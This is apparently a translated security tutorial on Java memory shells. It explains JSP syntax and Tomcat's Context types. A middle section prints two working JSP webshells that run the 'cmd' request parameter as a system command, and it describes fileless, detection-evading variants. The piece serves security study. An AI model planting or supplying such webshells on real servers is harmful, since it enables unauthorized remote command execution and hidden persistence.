Java Memory Shell Research from 0 to 1
1. JSP Technology
1.1. What Is JSP?
JSP (Java Server Pages) is a dynamic web-page technology in Java. In early Java development, if a Java programmer wanted to output data to a browser, they had to manually println lines of HTML code. To solve this tedious problem, Java introduced JSP technology. JSP can be viewed as a Java Servlet and is mainly used to implement the user-interface part of Java web applications. Web developers write JSP by combining HTML, XHTML, XML elements, and embedded JSP actions and commands. When a JSP page is accessed for the first time, the Tomcat server translates the JSP page into a java file and compiles it into a .class file. JSP obtains user input through web forms, accesses databases and other data sources, and then dynamically creates web pages.
1.2. JSP Syntax
A scriptlet can contain any amount of Java statements, variables, methods, or expressions as long as they are valid in the scripting language. The scriptlet format is as follows.
<% 代码片段 %>It is equivalent to the following XML statement.
<jsp:scriptlet>
   代码片段
</jsp:scriptlet>
Usage example
<html>
<body>
<meta charset="UTF-8">
<h2>Hello World!</h2>
<% out.print("我是JSP"); %>
</body>
</html>
1.2.1. JSP Declaration
A declaration statement can declare one or more variables or methods for later Java code to use. The JSP declaration syntax is as follows.
<%! 声明 %>It is also equivalent to the following XML statement.
<jsp:declaration>
   代码片段
</jsp:declaration>
Usage example
<html>
<body>
<meta charset="UTF-8">
<h2>Hello World!</h2>
<%! String name = "YunShan";  %>
<%  out.print(name); %>
</body>
</html>
1.2.2. JSP Expression
If a JSP expression evaluates to an object, its toString() method is called automatically. The format is as follows; note that there is no ; after the expression.
<%= 表达式 %>Equivalent to the following XML expression.
<jsp:expression>
   表达式
</jsp:expression>
Usage example
<html>
<body>
<meta charset="UTF-8">
<h2>Hello World!</h2>
<%! String name = "YunShan";  %>
<%= name %>
</body>
</html>
1.2.3. JSP Directives
JSP directives are used to set attributes related to the entire JSP page. There are three JSP directives below.  For example, we can use the
 page directive to set the encoding format of a JSP page.
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>1.2.4. JSP Comments
<%-- 注释内容 --%>1.2.5. JSP Built-in Objects

JSP has nine built-in objects. They perform different functions during client-server interaction. Their characteristics are as follows.
- Provided by the
JSPspecification and do not need to be instantiated by the author. - Implemented and managed by the
Webcontainer. - Available to all
JSPpages. - Can be used only inside script element expressions or code fragments.
2. Java Trojans
Traditional JSP webshell implementation
<% Runtime.getRuntime().exec(request.getParameter("cmd"));%>The example above is the simplest one-line webshell. It has no echo and is suitable for a reverse shell. The following is a JSP webshell with echo.
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<% if(request.getParameter("cmd")!=null){
    java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

    BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(in));
    String line;
    PrintWriter printWriter = response.getWriter();
    printWriter.write("<pre>");
    while ((line = bufferedReader.readLine()) != null){
        printWriter.println(line);
    }
    printWriter.write("</pre>");

}
%>
Traditional JSP webshells have obvious signatures, require files to be dropped to disk, and are easy to detect and remove. As a result, Java memory shell techniques appeared. A Java memory shell is also called a "fileless shell". Compared with a traditional JSP webshell, its biggest feature is that no file is written to disk; it resides in memory and is more stealthy. Java memory shells can be roughly divided into the following two types by implementation principle.
- Abuse
Java Webcomponents: dynamically add malicious components such asServlet,Filter, andListener. In theSpringframework, these correspond toControllerandInterceptor. - Modify bytecode: use the
JavaInstrumentmechanism to dynamically inject anAgent, modify bytecode inJavamemory, and add malicious code to classes on the HTTP request execution path. This can execute arbitrary code based on request parameters.
3. Three Contexts in Tomcat
When studying memory shells, we often encounter the three Context types: ServletContext, ApplicationContext, and StandardContext. Below I will sort out the relationship between these Context objects. Before starting, it is best to have a basic understanding of the Tomcat architecture. Tomcat Architecture Analysis
3.1、Context
In Tomcat, Context is a child container of the Container component and corresponds to a Web application. A Context can contain multiple Wrapper containers, and each Wrapper corresponds to a specific Servlet definition. Therefore, Context can store contextual information for multiple Servlet instances in a Web application. 
3.2、ServletContext
The Servlet specification defines the ServletContext interface. It stores contextual information for all Servlet instances in a Web application and can be used to access and operate on resources of a Web application. Its concrete representation in Java is the javax.servlet.ServletContext interface. 